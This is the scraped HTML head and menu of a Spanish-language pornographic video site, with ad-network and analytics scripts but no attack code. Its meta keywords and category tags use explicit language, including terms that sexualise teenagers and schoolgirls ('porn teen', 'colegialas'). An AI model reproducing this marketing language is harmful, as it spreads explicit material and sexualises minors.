

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xnalgas.com/2-lesbians-place-a-wife-on-a-whore-to-devour-her-mercilessly/
body_size: 21056
content:
<!DOCTYPE html>
<html lang="es" class="no-js"> 
  <head>     
      <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA" /> 
<meta name="6a97888e-site-verification" content="91586a54862e914f907c018dc5cce51d">      
      <meta name="description" content="Sitio de contenido para adulto donde usted encontrara, Porno Español, Latinas XXX, Sexo Anal, Transexuales, Sexo Grupal y Vídeos HD." />
      <meta name="keywords" content="porno gratis, porn free, porno casero, porno amateur, porno anal, porno oral, trios, cuartetos, porno de adolescentes, porn teen, porno gratis, Videos porno HD 2021, adolescentes tetonas xxx, adolescentes culonas xxx, porno colegialas, porno famosas, porno hollywood" />
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      <meta charset="UTF-8" />  

      <!--Segmentación Para El CPM-->
      <meta http-equiv="delegate-ch" content="sec-ch-ua https://tsyndicate.com; sec-ch-ua-bitness https://tsyndicate.com; sec-ch-ua-arch https://tsyndicate.com; sec-ch-ua-model https://tsyndicate.com; sec-ch-ua-platform https://tsyndicate.com; sec-ch-ua-platform-version https://tsyndicate.com; sec-ch-ua-full-version https://tsyndicate.com; sec-ch-ua-full-version-list https://tsyndicate.com; sec-ch-ua-mobile https://tsyndicate.com">

      <link rel="profile" href="http://gmpg.org/xfn/11" />
      <link rel="pingback" href="https://www.xnalgas.com/xmlrpc.php" />
      <title>2 lesbians place a wife on a whore to devour her mercilessly | Xnalgas - Tube XXX, Sex Amateur, Free Porn, Latinas XXX</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.xnalgas.com' />
<link rel="alternate" type="application/rss+xml" title="Xnalgas - Tube XXX, Sex Amateur, Free Porn, Latinas XXX &raquo; Feed" href="https://www.xnalgas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xnalgas - Tube XXX, Sex Amateur, Free Porn, Latinas XXX &raquo; Feed de los comentarios" href="https://www.xnalgas.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.xnalgas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xnalgas.com%2F2-lesbians-place-a-wife-on-a-whore-to-devour-her-mercilessly%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.xnalgas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xnalgas.com%2F2-lesbians-place-a-wife-on-a-whore-to-devour-her-mercilessly%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='noteworthy_style-css' href='https://www.xnalgas.com/wp-content/themes/ttp/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-bootstrap-css' href='https://www.xnalgas.com/wp-content/themes/ttp/bootstrap/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.xnalgas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.xnalgas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.xnalgas.com/wp-content/themes/ttp/library/js/modernizr-2.6.1.min.js?ver=2.6.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.xnalgas.com/wp-content/themes/ttp/library/js/jquery.nicescroll.js?ver=3.0.0" id="jquery_nicescroll-js"></script>
<script type="text/javascript" src="https://www.xnalgas.com/wp-content/themes/ttp/library/js/scripts.js?ver=1.0.0" id="noteworthy_custom_js-js"></script>
<script type="text/javascript" src="https://www.xnalgas.com/wp-content/themes/ttp/bootstrap/js/bootstrap.min.js?ver=6.9" id="mytheme-bootstrapjs-js"></script>
<link rel="https://api.w.org/" href="https://www.xnalgas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.xnalgas.com/wp-json/wp/v2/posts/62119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.xnalgas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.xnalgas.com/2-lesbians-place-a-wife-on-a-whore-to-devour-her-mercilessly/" />
<link rel='shortlink' href='https://www.xnalgas.com/?p=62119' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.xnalgas.com/wp-content/themes/ttp/library/images/bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://www.xnalgas.com/wp-content/uploads/2016/12/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.xnalgas.com/wp-content/uploads/2016/12/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.xnalgas.com/wp-content/uploads/2016/12/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.xnalgas.com/wp-content/uploads/2016/12/cropped-favicon-270x270.jpg" />
      <!-- Global site tag (gtag.js) - Google Analytics -->
      <script async src="https://www.googletagmanager.com/gtag/js?id=G-TZNPL8QDXF"></script>
      <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-TZNPL8QDXF');
      </script>   
      
      
      <link href="https://www.xnalgas.com/wp-content/themes/ttp/bootstrap/fonts/faxp-5.3.1/css/all.min.css" rel="stylesheet" /> 
      <script type="text/javascript" src="https://www.xnalgas.com/wp-content/themes/ttp/player/jquery.min.js"></script>      
      <script type="text/javascript" src="https://www.xnalgas.com/wp-content/themes/ttp/library/js/jquery.mobile.min.js"></script>  
      <script async type="text/javascript" src="https://www.xnalgas.com/wp-content/themes/ttp/library/js/sidenav.min.js"></script>
  	</head>
   <body> 
   


 
 <!-- In-page trafficstars -->  
 <script src="//cdn.tsyndicate.com/sdk/v1/inpage.push.js"></script>
<script>
   TsInPagePush({
       spot: "3a00a8e3418042efa2e029c28b5375aa",
       cookieExpires: 3,
       verticalPosition: "top",
   });
</script> 

<!-- In-page 2 Evadav -->


<!-- Mensaje Deslizante -->    
 <script src="//cdn.tsyndicate.com/sdk/v1/video.instant.message.js"></script>
<script>
   TSVideoInstantMessage({
       spot: "7dca13f6f1ea42ab8a27a86230657b20",
        width: "5%",
        mobileWidth: "25%",
        displayMode: "capped",
        cappedAction: "click",
        cappedValueInMinutes: 5,
        showCTAButton: true,
        hideOnComplete: false
   });
</script>

<!--Video outstream-->

    
  
  <div class="container partnersList"> 
      <ul class="list-group">
          <li><a href="https://nsfw.tools/" target="_blank" class="flibzee"> <img src="https://www.xnalgas.com/wp-content/themes/ttp/library/partner/livecam.png" alt="Live Sex">NSFW AI Tools</a></li>|
          <li><a href="https://www.xnalgas.com/tag/big-cock/" tarjet="_blank">Big Cock</a></li>|   
          <li><a href="https://www.xnalgas.com/category/colegialas/" tarjet="_blank">Colegialas</a></li>|
          <li><a href="https://nakedher.com?union_id=NTM%3D" target="_blank" class="flibzee"> <img src="https://www.xnalgas.com/wp-content/themes/ttp/library/partner/bongacams.png" alt="Sex Chat">AI Sex Slut</a></li>   
         
      </ul>
  </div>

   <header class="clearfix">
    <button type="button" id="toggleMenu" class="toggle_menu">
      <i class="fa fa-bars"></i>
    </button>

    <button type="button" data-toggle="collapse" data-target="#search" class="visible-xs btn bSearch">                	
       <i class="fa fa-search"></i>                	
    </button>    

    <div class="trabrand col-xs-4 col-sm-4 col-md-3">
    	<a href="/" title="xnalgas.com">
    		<img src="https://www.xnalgas.com/wp-content/themes/ttp/library/images/logotype.png" alt="Logo Xnalgas"> 
    	</a>
    </div> 

    <!--<div class="trabanddark col-xs-4 col-sm-4 col-md-3">
    	<a href="/" title="Traporn.com">
    	<div class="trabanddark">   	    		 					 		 		 			
    		<img src="https://www.xnalgas.com/wp-content/themes/ttp/library/images/logotype-white.png" alt="Logo Traporn">  
    	</div>     		
    	</a>
    </div>-->

    <div class="row">       	      
          <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">               
                  <form class="navbar-form" role="search" method="get" action="https://www.xnalgas.com">     
                      <div class="input-group col-md-7 col-xs-7">
                          <input type="text" class="form-control input-lg formSearch" placeholder="Buscar entre los mejores videos porno..." name='s' id="s" value=""/>
                          <span class="input-group-btn">
                              <button class="btn btn-default btn-lg" type="submit">
                              <img src="https://www.xnalgas.com/wp-content/themes/ttp/library/lupa.svg" alt="Icono buscador">
                              </button>
                          </span>
                          </input>
                      </div>                  
                  </form>
               </div>     
       </div>       
  </header>

  <nav class="vertical_nav">

    <ul id="js-menu" class="menu">  		

		<div class="menu--label">
      <span class="pull-right mr-10">
          <!-- Enlaces Aqui --> 

            </span>
          </a>
      </span> 
      <li class="mHeader">Vídeos Porno</li> 

          <li class="sub_menu--item"><a href="/tag/porno-exclusivo/" class="subHeader">
            <img src="https://www.xnalgas.com/wp-content/themes/ttp/library/partner/bluestart.png" alt="Porno Exclusivo" class="icon-new"> Porno Exclusivo</a>
          </li>        

				<li class="sub_menu--item"><a href="/most-recent" class="subHeader">
				  <img src="https://www.xnalgas.com/wp-content/themes/ttp/library/icon-new.png" alt="Icon New" class="icon-new">	Más Recientes</a>
				 </li> 
	     	  	<li class="sub_menu--item"><a href="/recommended/" class="subHeader"><i class="glyphicon glyphicon-fire"></i> Recomendados</a></li>
	     	  	<li class="sub_menu--item"><a href="/most-viewed/" class="subHeader"><i class="fas fa-chart-line"></i> Más Vistos</a><li>
	     	  	<li class="sub_menu--item"><a href="/most-liked/" class="subHeader"><i class="fas fa-thumbs-up"></i> Más Gustados</a></li>	 
            <li class="sub_menu--item"><a href="/category/fotos/" class="subHeader"><i class="fas fa-images"></i> Fotos Porno</a></li>     	  
		</div>

      	<li class="menu--item menu--item__has_sub_menu">
	        <label class="menu--link" title="Categorías">
	          <i class="menu--icon  fa fa-fw fa-folder-open"></i> 
	          <span class="menu--label">Categorías <span class="caret"></span></span>

	        </label>

	        <ul class="sub_menu">
	          <li class="sub_menu--item">
	            <a href="/category/anal/" class="sub_menu--link">Anal</a>
	          </li>
	          <li class="sub_menu--item">
	            <a href="/category/polla-grandes/" class="sub_menu--link">Pollas Grandes</a>
	          </li>
	          <li class="sub_menu--item">
	            <a href="/category/latinas/" class="sub_menu--link">Latinas</a>
	          </li>
	          <li class="sub_menu--item">
	            <a href="/category/porno-en-espanol/" class="sub_menu--link">Porno en Español</a>
	          </li>
            <li class="sub_menu--item">
              <a href="/categorias/" class="sub_menu--link">Ver todas</a>
            </li>
	        </ul>
      	</li>

        <li class="mHeader menu--label">Amigos</li> 

         <li class="menu--item">
            <a href="https://www.xpaja.net/" class="subHeader" target="_blank">
            <span class="partners"> 
              <img src="https://www.xnalgas.com/wp-content/themes/ttp/library/partner/xpaja.png" alt="Xpaja">
              <strong class="menu--label">Xpaja</strong>
            </span></a>
         </li> 
    
       <li class="mHeader menu--label">Top Etiquetas</li> 

        <li class="menu--item">
            <a href="/tag/brasilenas/" class="subHeader">
            <span class="partners"> 
              <img src="https://www.xnalgas.com/wp-content/themes/ttp/library/partner/brasil.png" alt="Brasil">
              <strong class="menu--label">Brasileñas</strong>
            </span></a>
         </li> 
         
         
         <li class="menu--item">
            <a href="/tag/onlyfans/" class="subHeader">
            <span class="partners"> 
              <img src="https://www.xnalgas.com/wp-content/themes/ttp/library/partner/OnlyFans.png" alt="OnlyFans">
              <strong class="menu--label">OnlyFans</strong>
            </span></a>
         </li> 
         
          <li class="menu--item">
            <a href="/tag/colombianas/" class="subHeader">
            <span class="partners"> 
              <img src="https://www.xnalgas.com/wp-content/themes/ttp/library/partner/Bandera Colombiana.png" alt="Colombianas">
              <strong class="menu--label">Colombianas</strong>
            </span></a>
         </li> 
         
         
         <li class="menu--item">
            <a href="/tag/funny-porn/" class="subHeader">
            <span class="partners"> 
              <img src="https://www.xnalgas.com/wp-content/themes/ttp/library/partner/Funny Porn.png" alt="Funny Porn">
              <strong class="menu--label">Funny Porn</strong>
            </span></a>
         </li> 
         
         
          <li class="menu--item">
            <a href="/tag/dominicanas/" class="subHeader">
            <span class="partners"> 
              <img src="https://www.xnalgas.com/wp-content/themes/ttp/library/partner/Bandera Dominicana.png" alt="Dominicanas">
              <strong class="menu--label">Dominicanas</strong>
            </span></a>
         </li> 
         
         <li class="menu--item">
            <a href="/tag/street-porn/" class="subHeader">
            <span class="partners"> 
              <img src="https://www.xnalgas.com/wp-content/themes/ttp/library/partner/Street Porn.png" alt="Street Porn">
              <strong class="menu--label">Street Porn</strong>
            </span></a>
         </li>
         
         
         <li class="menu--item">
            <a href="/tag/espanolas/" class="subHeader">
            <span class="partners"> 
              <img src="https://www.xnalgas.com/wp-content/themes/ttp/library/partner/España.png" alt="Españolas">
              <strong class="menu--label">Españolas</strong>
            </span></a>
         </li> 
         
         
         <li class="menu--item">
            <a href="/tag/fight-porn/" class="subHeader">
            <span class="partners"> 
              <img src="https://www.xnalgas.com/wp-content/themes/ttp/library/partner/Fight Porn.png" alt="Fight Porn">
              <strong class="menu--label">Fight Porn</strong>
            </span></a>
         </li>
         
         
        <li class="menu--item">
            <a href="/tag/mexicanas/" class="subHeader">
            <span class="partners"> 
              <img src="https://www.xnalgas.com/wp-content/themes/ttp/library/partner/Bandera De Mexico.png" alt="Mexicanas">
              <strong class="menu--label">Mexicanas</strong>
            </span></a>
         </li>
             
             
        <li class="menu--item">
            <a href="/tag/voyeur/" class="subHeader">
            <span class="partners"> 
              <img src="https://www.xnalgas.com/wp-content/themes/ttp/library/partner/Voyeur.png" alt="Voyeur">
              <strong class="menu--label">Voyeur</strong>
            </span></a>
         </li>     

        <li class="menu--item">
            <a href="/tag/venezolanas/" class="subHeader">
            <span class="partners"> 
              <img src="https://www.xnalgas.com/wp-content/themes/ttp/library/partner/Bandera Venezuela.png" alt="Venezolanas">
              <strong class="menu--label">Venezolanas</strong>
            </span></a>
         </li>     


         <li class="menu--item">
            <a href="/tag/pajas/" class="subHeader">
            <span class="partners"> 
              <img src="https://www.xnalgas.com/wp-content/themes/ttp/library/partner/Pajas.png" alt="Pajas">
              <strong class="menu--label">Pajas</strong>
            </span></a>
         </li>    
         

  </ul>
    <button id="collapse_menu" class="collapse_menu hidden">
      <i class="collapse_menu--icon  fa fa-fw"></i>
      <span class="collapse_menu--label">Cerrar Menú</span>
    </button>
  </nav>

  <div class="wrapper">
  	<div id="search" class="collapse">  
		<!-- Search Movil -->
